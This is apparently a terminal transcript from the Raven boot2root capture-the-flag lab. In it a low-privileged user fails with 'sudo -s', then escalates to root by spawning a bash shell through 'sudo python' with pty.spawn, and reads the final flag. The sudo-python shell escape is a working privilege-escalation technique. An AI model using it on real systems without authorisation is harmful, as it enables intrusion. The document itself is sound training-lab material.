 michael@target1:/var/www/html/wordpress
File Actions Edit View Help
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -s
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/sh' as root on raven.local.
$ ls
$ pwd
/home/steven
$ sudo python -c 'import pty;pty.spawn("/bin/bash");
> ^[[A^[[A^X
> ^[[A^[[A^[^X
> ^X
> ^C
$ ls
$ pwd
/home/steven
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#